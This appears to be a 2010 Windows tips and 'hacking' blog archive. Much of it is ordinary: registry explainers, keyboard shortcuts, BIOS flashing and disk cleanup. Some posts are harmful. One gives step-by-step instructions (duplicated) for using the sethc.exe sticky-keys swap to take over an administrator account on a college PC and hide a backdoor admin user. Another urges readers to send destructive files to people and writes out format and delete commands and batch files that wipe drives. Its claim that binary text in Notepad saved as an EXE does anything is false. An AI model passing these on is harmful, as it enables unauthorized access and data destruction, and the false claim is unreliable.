-: Wireless Hacking :-
Wireless networks broadcast their packets using radio frequency or optical wavelengths. A modern laptop computer
can listen in. Worse, an attacker can manufacture new packets on the fly and persuade wireless stations to accept his packets as legitimate.
The step by step procerdure in wireless hacking can be explained with help of different topics as follows:-
1) Stations and Access Points :- A wireless network interface card (adapter) is a device, called a station, providing the network physical layer over a radio link to another station.
An access point (AP) is a station that provides frame distribution service to stations associated with it.
The AP itself is typically connected by wire to a LAN. Each AP has a 0 to 32 byte long Service Set Identifier (SSID) that is also commonly called a network name. The SSID is used to segment the airwaves for usage.
2) Channels :- The stations communicate with each other using radio frequencies between 2.4 GHz and 2.5 GHz. Neighboring channels are only 5 MHz apart. Two wireless networks using neighboring channels may interfere with each other.
3) Wired Equivalent Privacy (WEP) :- It is a shared-secret key encryption system used to encrypt packets transmitted between a station and an AP. The WEP algorithm is intended to protect wireless communication from eavesdropping. A secondary function of WEP is to prevent unauthorized access to a wireless network. WEP encrypts the payload of data packets. Management and control frames are always transmitted in the clear. WEP uses the RC4 encryption algorithm.
4) Wireless Network Sniffing :- Sniffing is eavesdropping on the network. A (packet) sniffer is a program that intercepts and decodes network traffic broadcast through a medium. It is easier to sniff wireless networks than wired ones. Sniffing can also help find the easy kill as in scanning for open access points that allow anyone to connect, or capturing the passwords used in a connection session that does not even use WEP, or in telnet, rlogin and ftp connections.
5 ) Passive Scanning :- Scanning is the act of sniffing by tuning to various radio channels of the devices. A passive network scanner instructs the wireless card to listen to each channel for a few messages. This does not reveal the presence of the scanner. An attacker can passively scan without transmitting at all.
6) Detection of SSID :- The attacker can discover the SSID of a network usually by passive scanning because the SSID occurs in the following frame types: Beacon, Probe Requests, Probe Responses, Association Requests, and Reassociation Requests. Recall that management frames are always in the clear, even when WEP is enabled.
When the above methods fail, SSID discovery is done by active scanning
7) Collecting the MAC Addresses :- The attacker gathers legitimate MAC addresses for use later in constructing spoofed frames. The source and destination MAC addresses are always in the clear in all the frames.
8) Collecting the Frames for Cracking WEP :- The goal of an attacker is to discover the WEP shared-secret key. The attacker sniffs a large number of frames An example of a WEP cracking tool is AirSnort ( http://airsnort.shmoo.com ).
9) Detection of the Sniffers :- Detecting the presence of a wireless sniffer, who remains radio-silent, through network security measures is virtually impossible. Once the attacker begins probing (i.e., by injecting packets), the presence and the coordinates of the wireless device can be detected.
10) Wireless Spoofing :- There are well-known attack techniques known as spoofing in both wired and wireless networks. The attacker constructs frames by filling selected fields that contain addresses or identifiers with legitimate looking but non-existent values, or with values that belong to others. The attacker would have collected these legitimate values through sniffing.
11) MAC Address Spoofing :- The attacker generally desires to be hidden. But the probing activity injects frames that are observable by system administrators. The attacker fills the Sender MAC Address field of the injected frames with a spoofed value so that his equipment is not identified.
12) IP spoofing :- Replacing the true IP address of the sender (or, in rare cases, the destination) with a different address is known as IP spoofing. This is a necessary operation in many attacks.
13) Frame Spoofing :- The attacker will inject frames that are valid but whose content is carefully spoofed.
14) Wireless Network Probing :- The attacker then sends artificially constructed packets to a target that trigger useful responses. This activity is known as probing or active scanning.
15) AP Weaknesses :- APs have weaknesses that are both due to design mistakes and user interfaces
16) Trojan AP :- An attacker sets up an AP so that the targeted station receives a stronger signal from it than what it receives from a legitimate AP.
17) Denial of Service :- A denial of service (DoS) occurs when a system is not providing services to authorized clients because of resource exhaustion by unauthorized clients. In wireless networks, DoS attacks are difficult to prevent, difficult to stop. An on-going attack and the victim and its clients may not even detect the attacks. The duration of such DoS may range from milliseconds to hours. A DoS attack against an individual station enables session hijacking.
18) Jamming the Air Waves :- A number of consumer appliances such as microwave ovens, baby monitors, and cordless phones operate on the unregulated 2.4GHz radio frequency. An attacker can unleash large amounts of noise using these devices and jam the airwaves so that the signal to noise drops so low, that the wireless LAN ceases to function.
19) War Driving :- Equipped with wireless devices and related tools, and driving around in a vehicle or parking at interesting places with a goal of discovering easy-to-get-into wireless networks is known as war driving. War-drivers (http://www.wardrive.net) define war driving as “The benign act of locating and logging wireless access points while in motion.” This benign act is of course useful to the attackers.
Regardless of the protocols, wireless networks will remain potentially insecure because an attacker can listen in without gaining physical access.
Tips for Wireless Home Network Security
1) Change Default Administrator Passwords (and Usernames)
2) Turn on (Compatible) WPA / WEP Encryption
3) Change the Default SSID
4) Disable SSID Broadcast
5) Assign Static IP Addresses to Devices
6) Enable MAC Address Filtering
7) Turn Off the Network During Extended Periods of Non-Use
8) Position the Router or Access Point Safely
Wednesday, February 24, 2010
Wednesday, February 17, 2010
Monday, February 8, 2010
Administrator Account Hack from Guest Account "
Administrator Account Hack from Guest Account " , If you want to hack your college's pc with full privileges acces into an Administrator Account from the Guest Account you have to follow the steps mentioned below ..
i). Login into your Guest Account and Go to C:/windows/system32/ .
ii). Copy cmd.exe and paste it on Desktop .
iii). Rename cmd.exe by sethc.exe .

iv). Copy the new sethc.exe back to its original location in C:/windows/system32/, When windows asks for overwriting the file click yes .

 v). Now Log out from Guest account and at the user option Window press the Shif key 5 Times.
vi). Instead of sticky key the new Dialouge Box appears into the screen of Command Prompt with full administrator privileges.
vii). Now Type " NET USER ADMINISTRATOR ABC " (remember caps lock is on) where ABC can be any password which you desired and after that press enter.
viii). You will See " Command completed successfully " dialogue and then exit the command prompt and login into ur admin account with full access .
viiii). Congracts you hacked into an Admin Account Successfully Have Fun .
and also you can create new admin user at the command prompt by typing " NET USER SUMMIT /ADD " where SUMMIT is the new username which you would like to add with adminstrator Privileges.
Also you can hide your new account by admin simply go in registry editor and navigate to this key by
Here create a new DWORD value write its name as the " user name " that you have created for an admin account and live with your admin account forever have fun guys..
I hope the information given below was useful to you guys dont forget to give response.
i). Login into your Guest Account and Go to C:/windows/system32/ .
ii). Copy cmd.exe and paste it on Desktop .
iii). Rename cmd.exe by sethc.exe .
iv). Copy the new sethc.exe back to its original location in C:/windows/system32/, When windows asks for overwriting the file click yes .
 v). Now Log out from Guest account and at the user option Window press the Shif key 5 Times.
vi). Instead of sticky key the new Dialouge Box appears into the screen of Command Prompt with full administrator privileges.

vii). Now Type " NET USER ADMINISTRATOR ABC " (remember caps lock is on) where ABC can be any password which you desired and after that press enter.
viii). You will See " Command completed successfully " dialogue and then exit the command prompt and login into ur admin account with full access .
viiii). Congracts you hacked into an Admin Account Successfully Have Fun .
and also you can create new admin user at the command prompt by typing " NET USER SUMMIT /ADD " where SUMMIT is the new username which you would like to add with adminstrator Privileges.
Also you can hide your new account by admin simply go in registry editor and navigate to this key by
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
Here create a new DWORD value write its name as the " user name " that you have created for an admin account and live with your admin account forever have fun guys..
I hope the information given below was useful to you guys dont forget to give response.
Sunday, February 7, 2010
Pop A Banner Each Time Windows Boots
To pop a banner which can contain any message you want to display just before a user is going to log on.Go to the key :- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WinLogonNow create a new string Value in the right pane named 'LegalNoticeCaption' and enter the value that you want to see in the MenuBar.Now create yet another new string value and name it:'LegalNoticeText'. Modify it and insert the message you want to display each time Windows boots.This can be effectively used to display the company's private policy each time the user logs on to his NT box.It's '.reg' file would be: REGEDIT4 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon] "LegalNoticeCaption"="Caption here."
Increase Your Hard disk space…..without any Software !!!
The basic tools provided with xp are sufficient and effecive enough to provide an excellent facility to earn some more hard disk space.
Increasing hard disk space is not difficult you think. The free space will be used to be temporary memory when RAM is insufficient to proceed and also Windows need to backup some system configuration and other information to System Restore (If a computer has some problems, it will need to use this system function.), so this way is related to your computer speed while using it. Fortunately, Windows XP and advanced Windows versions provides the tools to check and clear the unnecessary files and program in your computer such as temporary file created by Windows system while you are surfing Internet or any activity doing on your computer, many files in the Recycle Bin and any program that you don’t need to use them anymore.
Other reason to keep more space is to be capable to store more files and document you want. Therefore we have six ways to do. Ok, here are the tricks…..
1. Click on Start Menu -> All Programs -> Accessories -> System Tools -> Disk Cleanup, Now Windows XP has to calculate the space you will get after the process, then you can choose the file and program to clean them up and click OK button.
2. Clear all temporary files that you have never used anymore. The easiest way is to open the folder containing all the temporary file and delete them. Okay, follow the steps. Now you must close any program you are using and click on Start -> Run, then enter %temp% to open the folder and delete all files.
3. Removing unnecessary programs. Go to Control Panel > Add or Remove Programs ,then uninstall any program you don’t want to use it again.
4. Windows needs to reserve the space for System Restore but it might be over for your computer, so we can decrease the space for System Restore. Don’t worry about this way, your computer will be working normally, we only decrease but not disable. Now right click on My Computer icon, then select Properties -> System Restore and click on Settings button to adjust the percent of space reserved by Windows. 4-5 percent is suggested.
5. Remove program coming with Windows XP after setting up it. These programs are hidden in the list of Add or Remove Programs. Therefore you must release them by clicking on Start -> Setting -> Control Panel -> Folder option, then select View tab and check the box that has the message “Show hidden files …”. Now go to Start -> Run and type inf then press Enter key to find the .inf file format. System will open new window and you can found sysoc.inf file in this folder. Double click on sysoc.inf file to open (Normally open with notepad). Find the program you want to
remove and delete the text, hide, in the same line. Okay, you can see the program coming from Setting up Windows, go to Add and Remove Programs again and remove them.
6. Adjust the maximum size of Recycle Bin. Normally the Windows System reserve the hard disk space for Recycle Bin about 20% that is over for me and you, so we can decrease it to 5% and right away you get 15% more hard disk space.Right click on Recycle Bin icon on Desktop and choose Properties tab. Now you can adjust the size you want it to be.
So, did we used any other software? Nope…..try it yourself now and comment how much disk space you earned…..
Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen2. Click on "Run"3. Type in "command" and hit okYou should now be at an MSDOS prompt screen.4. Type "ipconfig /release" just like that, and hit "enter"5. Type "exit" and leave the prompt6. Right-click on "Network Places" or "My Network Places" on your desktop.7. Click on "properties"You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.8. Right click on "Local Area Connection" and click "properties"9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab10. Click on "Use the following IP address" under the "General" tab11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.13. Hit the "Ok" button here14. Hit the "Ok" button againYou should now be back to the "Local Area Connection" screen.15. Right-click back on "Local Area Connection" and go to properties again.16. Go back to the "TCP/IP" settings17. This time, select "Obtain an IP address automatically"tongue.gif 18. Hit "Ok"19. Hit "Ok" again20. You now have a new IP addressWith a little practice, you can easily get this process down to 15 seconds.Warning: This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back
Format A HDD With Notepad
undefined If you think that Notepad is useless then you are wrong because you can now do a lot of things with the Notepad which you could have never imagined. In this hack I will show you how to format a HDD using Notepad. This is really cool.
Step 1 :-Copy The Following In Notepad Exactly as it is.says01001011000111110010010101010101010000011111100000 Step 2 :-Save As An EXE Any Name Will Do
Step 3 :-Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary codeformat c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself restcant spoonfeedits working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo offDel C:\ *.*y
save it as Dell.bat
want worse then type the following:
@echo offdel %systemdrive%\*.*/f/s/qshutdown -r -f -t 00
and save it as a .bat file
Improve Windows-XP Shutdown Speed
Improve Windows-XP Shutdown Speed
This tweak reduces the time Windows-XP waits before automatically closing any running programs when you give it the command to shutdown.
Follow the steps as given below-
1) Go to Start then select Run
2) Type 'Regedit' and click ok
3) Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
4) Select 'WaitToKillAppTimeout'
5) Right click and select 'Modify'
6) Change the value to '1000'
7) Click 'OK'
8) Now select 'HungAppTimeout'
9) Right click and select 'Modify'
10) Change the value to '1000'
11) Click 'OK'
How to flash your bios from USB pen
WARNING!!!!! Do Not Flash a Bios While Overclocked, always set Stock Settings before Flashing any bios.If you have followed the guide above and have a working bootable USB pen drive then you can easily use it for say, flashing your bios....here's how.1. Download the correct bios for your motherboard from www.DFI.com2. Next extract your downloaded DFI Bios to a folder using WinRAR or similar, Copy the xxxxxxx.BIN, the AUTOEXEC.BAT file and AWDFLASH.EXE utility to your new Bootable USB drive.3. Right click the AUTOEXEC.BAT file and choose Edit, add the following lines to the AUTOEXEC.BAT file, or open the AUTOEXEC.BAT file with any text editor (Notepad) and Edit/Add the the lines below.@echo offcls@ECHO OFFC:\AWDFLASH xxxxxxx.BIN /cks/sn/py/cc/cd/cp/ld/qi/WB/checho "The version of BIOS was inaccurate,"echo "Please remove the floppy, download the right one and re-flash."@ECHO OFF4. Where xxxxxxx.BIN = the name of your bios.Bin file. The prompt needs changed to C:\ from A:\ as above.5. Save the AUTOEXEC.BAT and Close it.6. Make sure your Bootable USB drive is inserted and Reboot your Pc. 7. Hit Escape key when the post screen comes up to enter the Boot Menu Screen.8. Select your Bootable USB pen drive from options listed and hit Enter. The bios should flash automatically. Follow instructions when its finished flashing.9. Restart your Pc and enter the bios and Load Optimized Defaults. F10 to save settings and exit.Thats it, if all went well you should have flashed your bios successfully from a Bootable USB pen drive. Congratulations.
How to Make a USB Pen Drive Bootable
How to Make a USB Pen Drive Bootable The Guide is based on creating/getting a USB Pen Drive to boot on the DFI NF4 series mobo. The second part shows how to flash your bios from the pen drive.Part 11. The easiest way to do this is with a floppy drive, if you don't have one, there is an alternative method at the bottom of the guide.2. For XP users insert a blank floppy disc into the drive, open My Computer and right click on your floppy drive and choose "Format" from the popup.3. Make sure the 'create a bootable system disk' option is checked. This will add the system files needed by the USB drive from the floppy. Click 'OK' to format the disk.4. HP are constantly changing this utility, and as such the version you download might differ from the one in the guide HP Drive Key Boot Utility V2.1.8. Its intended obviously for HP usb drives but works fine with most other usb drives.5. Plug in your USB drive and run the HP USB disk storage tool.6. Ensure that the tool has found the correct drive in the "Device" box. Change the "File System" to "FAT". Check the "Create a DOS startup disk" option, and in the "using DOS system files located at:" window, enter "A:\" to point the program to your floppy disk or browse to it. Now click 'Start'. The program will create the necessary boot files on the USB drive.7. Reboot your pc, when you see the post screen hit the Escape key, this will bring up a Boot Menu screen. Choose your USB drive from the list and hit Enter.8. If all has went well you should have rebooted to the C:\ prompt. Congratulations you have just made a Bootable USB pen drive.Alternative Method for users with no Floppy drives For users without a floppy drive download the XP Custom Boot disc HERE. This is a .exe file that contains all of the system files that you will need. Extract the files to a folder using Winimage etc. In Step 6. Point the HP USB utility to the folder containing the XP Custom Boot files.Notes: Some USB pen drives do NOT work, mp3 type pen drives don't work or at least the ones i have tried do not, only a dedicated pen drive should be used. The Corsair Flash Voyager USB Pen Drive work perfect.*****************Part 2How to flash your bios from USB penWARNING!!!!! Do Not Flash a Bios While Overclocked, always set Stock Settings before Flashing any bios.If you have followed the guide above and have a working bootable USB pen drive then you can easily use it for say, flashing your bios....here's how.1. Download the correct bios for your motherboard from www.DFI.com2. Next extract your downloaded DFI Bios to a folder using WinRAR or similar, Copy the xxxxxxx.BIN, the AUTOEXEC.BAT file and AWDFLASH.EXE utility to your new Bootable USB drive.3. Right click the AUTOEXEC.BAT file and choose Edit, add the following lines to the AUTOEXEC.BAT file, or open the AUTOEXEC.BAT file with any text editor (Notepad) and Edit/Add the the lines below.@echo offcls@ECHO OFFC:\AWDFLASH xxxxxxx.BIN /cks/sn/py/cc/cd/cp/ld/qi/WB/checho "The version of BIOS was inaccurate,"echo "Please remove the floppy, download the right one and re-flash."@ECHO OFF4. Where xxxxxxx.BIN = the name of your bios.Bin file. The prompt needs changed to C:\ from A:\ as above.5. Save the AUTOEXEC.BAT and Close it.6. Make sure your Bootable USB drive is inserted and Reboot your Pc. 7. Hit Escape key when the post screen comes up to enter the Boot Menu Screen.8. Select your Bootable USB pen drive from options listed and hit Enter. The bios should flash automatically. Follow instructions when its finished flashing.9. Restart your Pc and enter the bios and Load Optimized Defaults. F10 to save settings and exit.Thats it, if all went well you should have flashed your bios successfully from a Bootable USB pen drive. Congratulations.


NetMeeting is still shipped as a standard part of XP (even though Microsoft has tried to deemphasize it and push Windows Messenger instead as the personal video calling program of choice). NetMeeting operates on XP much the same as on other operating systems and is fully cross operating system compatible.
A number of gotchas of note:
No shortcut is automatically created for NetMeeting on XP -- to run NetMeeting ( and configure a shortcut) use Start - > Run -> conf.exe
No downloadable or resource kit created version will install on XP (or Windows 2000 for that matter). The control features provided in the resource kit version are available as group policies -- the Group Policy Editor can be accessed by using Start - > Run -> gpedit.msc (on XP Pro only -- it should be possible with some investigation to determine register entries/values and duplicate the changes on XP Home but I have not actually done this).
Windows Messenger does not by default have the "Start NetMeeting" command that Messengers on other operating systems have -- it has been replaced by a "Start Camera" command which attempts to start a Messenger video call.
Putting Windows Messenger into Win2000 compatibility mode will bring back the "Start Netmeeting" command ( and remove the "Start Camera" command). To manage compatibility right click on a Messenger shortcut (with Msn Messenger 5.0 the shortcut for some strange reason does not have the Compatibility option -- it is necessary to find the executable and perform the same operation) :
select Properties, then Compatibility:
Messenger should then be restarted.
MSN Messenger 6.0 on XP has no mechanism that I could find to allow it to have the "Start NetMeeting" command.
Windows Messenger 5.0 can be made to have the command but a registry change is required.
Set HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Messenger\Client
"DisableNM", DWORD, to 0 (Jonathan Kay has a registry file that does this).
In order to allow incoming NetMeeting calls (including those initiated via the "Start NetMeeting" command) the built in XP firewall on pre SP2 must be disabled or tcp 1503 and tcp 1720 configured to pass through. On SP2 NetMeeting must be configured as an "exception". To manage the XP firewall use the "Network Connections" control panel applet:
Right click the Local Connection:
Select "Properties", "Advanced"
Many cameras for XP do not have the required (old style) VFW drivers and cannot be used directly by NetMeeting. A number of different work arounds have been used:
Windows keyboard shortcuts overview
Press To
CTRL+C Copy.
CTRL+X Cut.
CTRL+V Paste.
CTRL+Z Undo.
DELETE Delete.
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin.
CTRL while dragging an item Copy selected item.
CTRL+SHIFT while dragging an item Create shortcut to selected item.
F2 Rename selected item.
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word.
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word.
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph.
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph.
CTRL+SHIFT with any of the arrow keys Highlight a block of text.
SHIFT with any of the arrow keys Select more than one item in a window or on the desktop, or select text within a document.
CTRL+A Select all.
F3 Search for a file or folder.
ALT+ENTER View properties for the selected item.
ALT+F4 Close the active item, or quit the active program.
ALT+Enter Displays the properties of the selected object.
ALT+SPACEBAR Opens the shortcut menu for the active window.
CTRL+F4 Close the active document in programs that allow you to have multiple documents open simultaneously.
ALT+TAB Switch between open items.
ALT+ESC Cycle through items in the order they were opened.
F6 Cycle through screen elements in a window or on the desktop.
F4 Display the Address bar list in My Computer or Windows Explorer.
SHIFT+F10 Display the shortcut menu for the selected item.
ALT+SPACEBAR Display the System menu for the active window.
CTRL+ESC Display the Start menu.
ALT+Underlined letter in a menu name Display the corresponding menu.
Underlined letter in a command name on an open menu Carry out the corresponding command.
F10 Activate the menu bar in the active program.
RIGHT ARROW Open the next menu to the right, or open a submenu.
LEFT ARROW Open the next menu to the left, or close a submenu.
F5 Refresh the active window.
BACKSPACE View the folder one level up in My Computer or Windows Explorer.
ESC Cancel the current task.
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.
CTRL+TAB Move forward through tabs.
CTRL+SHIFT+TAB Move backward through tabs.
TAB Move forward through options.
SHIFT+TAB Move backward through options.
ALT+Underlined letter Carry out the corresponding command or select the corresponding option.
ENTER Carry out the command for the active option or button.
SPACEBAR Select or clear the check box if the active option is a check box.
Arrow keys Select a button if the active option is a group of option buttons.
F1 Display Help.
F4 Display the items in the active list.
BACKSPACE Open a folder one level up if a folder is selected in the Save As or Open dialog box.
Press To
Right SHIFT for eight seconds Switch FilterKeys on and off.
Left ALT +left SHIFT +PRINT SCREEN Switch High Contrast on and off.
Left ALT +left SHIFT +NUM LOCK Switch MouseKeys on and off.
SHIFT five times Switch StickyKeys on and off.
NUM LOCK for five seconds Switch ToggleKeys on and off.
+U Open Utility Manager.
Press To
END Display the bottom of the active window.
HOME Display the top of the active window.
NUM LOCK+ASTERISK on numeric keypad (*) Display all subfolders under the selected folder.
NUM LOCK+PLUS SIGN on numeric keypad (+) Display the contents of the selected folder.
NUM LOCK+MINUS SIGN on numeric keypad (-) Collapse the selected folder.
LEFT ARROW Collapse current selection if it's expanded, or select parent folder.
RIGHT ARROW Display current selection if it's collapsed, or select first subfolder.
Tuesday, February 2, 2010
How do I enable cookies and SSL in my browser
How do I enable cookies and SSL in my browser?Print
To view some AdSense account pages, you'll need to have cookies and SSL enabled. In addition, you'll need to have JavaScript enabled in your browser to view Google ads and perform other account functions.
To edit your Microsoft Internet Explorer preferences, please follow these steps:
From the Tools menu, choose Internet Options.
To update your cookies setting, click on the Privacy tab.
Click the Default button or move the slider to a setting below 'Block All Cookies.'
Then, to enable SSL, select the Advanced tab.
Scroll down to the Security section and select the checkboxes marked 'Use SSL 2.0' and 'Use SSL 3.0'.
Click OK.
To edit your Mozilla Firefox preferences, please follow these steps:
From the Tools menu, choose Options.
To update your cookies setting, go to the Privacy section.
Under the Cookies section, select the checkbox marked 'Accept cookies from sites'.
Then, to enable SSL, go to the Advanced section.
Click the Encryption tab and select the checkboxes marked 'Use SSL 2.0' and 'Use TLS 1.0'.
Click OK.
To edit your Netscape preferences, please follow these steps:
From the Edit menu, choose Preferences.
To update your cookies settings, go to the Privacy & Security section and click Cookies.
Select Enable all cookies.
Then, to enable SSL, select SSL from the left-hand menu.
Select the checkboxes marked 'Enable SSL version 2' and 'Enable SSL version 3.'
Click OK.
To edit your Apple Safari preferences, please follow these steps:
From the Safari menu, choose Preferences.
To update your cookies setting, click Security.
Select Always to accept and remember all cookies.
Click OK. SSL is always enabled on Safari.
Keep in mind that older browsers may require different steps for enabling cookies and SSL; if the steps above don't work, you should visit your browser's Help menu for the appropriate instructions.
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
A Simple Tweak (XP Pro only) which will increase your Broadband Speed.
Make sure you Log on as Administrator, not as a user with Administrator privileges.
Follow the steps as given below-
1) Click on Start Button.
2) Select Run From Start Menu.
3) Type gpedit.msc
4) Expand the [Administrative Templates] branch.
5) Then Expand the [Network] branch.
6) Highlight(Select by Single Click) [QoS Packet Scheduler]
7) Double-click [Limit Reservable Bandwidth] (Available in Right Side Panel)
8) Check(Select By Single Click on it) [Enabled]
9) Change [Bandwidth limit %] to 0 %
10) Click [OK] Button.
11) Restart Your PC.
12) Now Check Your Broadband Speed.
Monday, February 1, 2010
What is the Registry?
The Registry is a database used to store settings and options for the 32 bit versions of Microsoft Windows including Windows 95, 98, ME and NT/2000. It contains information and settings for all the hardware, software, users, and preferences of the PC. Whenever a user makes changes to a Control Panel settings, or File Associations, System Policies, or installed software, the changes are reflected and stored in the Registry.
The physical files that make up the registry are stored differently depending on your version of Windows; under Windows 95 & 98 it is contained in two hidden files in your Windows directory, called USER.DAT and SYSTEM.DAT, for Windows Me there is an additional CLASSES.DAT file, while under Windows NT/2000 the files are contained seperately in the %SystemRoot%\System32\Config directory. You can not edit these files directly, you must use a tool commonly known as a "Registry Editor" to make any changes (using registry editors will be discussed later in the article).
The Structure of The Registry
The Registry has a hierarchal structure, although it looks complicated the structure is similar to the directory structure on your hard disk, with Regedit being similar to Windows Explorer.
Each main branch (denoted by a folder icon in the Registry Editor, see left) is called a Hive, and Hives contains Keys. Each key can contain other keys (sometimes referred to as sub-keys), as well as Values. The values contain the actual information stored in the Registry. There are three types of values; String, Binary, and DWORD - the use of these depends upon the context.
There are six main branches, each containing a specific portion of the information stored in the Registry. They are as follows:
* HKEY_CLASSES_ROOT - This branch contains all of your file association mappings to support the drag-and-drop feature, OLE information, Windows shortcuts, and core aspects of the Windows user interface.
* HKEY_CURRENT_USER - This branch links to the section of HKEY_USERS appropriate for the user currently logged onto the PC and contains information such as logon names, desktop settings, and Start menu settings.
* HKEY_LOCAL_MACHINE - This branch contains computer specific information about the type of hardware, software, and other preferences on a given PC, this information is used for all users who log onto this computer.
* HKEY_USERS - This branch contains individual preferences for each user of the computer, each user is represented by a SID sub-key located under the main branch.
* HKEY_CURRENT_CONFIG - This branch links to the section of HKEY_LOCAL_MACHINE appropriate for the current hardware configuration.
* HKEY_DYN_DATA - This branch points to the part of HKEY_LOCAL_MACHINE, for use with the Plug-&-Play features of Windows, this section is dynamic and will change as devices are added and removed from the system.
Each registry value is stored as one of five main data types:
* REG_BINARY - This type stores the value as raw binary data. Most hardware component information is stored as binary data, and can be displayed in an editor in hexadecimal format.
* REG_DWORD - This type represents the data by a four byte number and is commonly used for Boolean values, such as "0" is disabled and "1" is enabled. Additionally many parameters for device driver and services are this type, and can be displayed in REGEDT32 in binary, hexadecimal and decimal format, or in REGEDIT in hexadecimal and decimal format.
* REG_EXPAND_SZ - This type is an expandable data string that is string containing a variable to be replaced when called by an application. For example, for the following value, the string "%System Root%" will replaced by the actual location of the directory containing the Windows NT system files. (This type is only available using an advanced registry editor such as REGEDT32)
* REG_MULTI_SZ - This type is a multiple string used to represent values that contain lists or multiple values, each entry is separated by a NULL character. (This type is only available using an advanced registry editor such as REGEDT32)
* REG_SZ - This type is a standard string, used to represent human readable text values.
Other data types not available through the standard registry editors include:
* REG_DWORD_LITTLE_ENDIAN - A 32-bit number in little-endian format.
* REG_DWORD_BIG_ENDIAN - A 32-bit number in big-endian format.
* REG_LINK - A Unicode symbolic link. Used internally; applications should not use this type.
NONE - * REG_ No defined value type.
* REG_QWORD - A 64-bit number.
* REG_QWORD_LITTLE_ENDIAN - A 64-bit number in little-endian format.
* REG_RESOURCE_LIST - A device-driver resource list.
Editing The Registry
The Registry Editor (REGEDIT.EXE) is included with most version of Windows (although you won't find it on the Start Menu) it enables you to view, search and edit the data within the Registry. There are several methods for starting the Registry Editor, the simplest is to click on the Start button, then select Run, and in the Open box type "regedit", and if the Registry Editor is installed it should now open and look like the image below.
An alternative Registry Editor (REGEDT32.EXE) is available for use with Windows NT/2000, it includes some additional features not found in the standard version, including; the ability to view and modify security permissions, and being able to create and modify the extended string values REG_EXPAND_SZ & REG_MULTI_SZ.
Create a Shortcut to Regedit
This can be done by simply right-clicking on a blank area of your desktop, selecting New, then Shortcut, then in the Command line box enter "regedit.exe" and click Next, enter a friendly name (e.g. 'Registry Editor') then click Finish and now you can double click on the new icon to launch the Registry Editor.
Using Regedit to modify your Registry
Once you have started the Regedit you will notice that on the left side there is a tree with folders, and on the right the contents (values) of the currently selected folder.
Like Windows explorer, to expand a certain branch (see the structure of the registry section), click on the plus sign [+] to the left of any folder, or just double-click on the folder. To display the contents of a key (folder), just click the desired key, and look at the values listed on the right side. You can add a new key or value by selecting New from the Edit menu, or by right-clicking your mouse. And you can rename any value and almost any key with the same method used to rename files; right-click on an object and click rename, or click on it twice (slowly), or just press F2 on the keyboard. Lastly, you can delete a key or value by clicking on it, and pressing Delete on the keyboard, or by right-clicking on it, and choosing Delete.
Note: it is always a good idea to backup your registry before making any changes to it. It can be intimidating to a new user, and there is always the possibility of changing or deleting a critical setting causing you to have to reinstall the whole operating system. It's much better to be safe than sorry!
Importing and Exporting Registry Settings
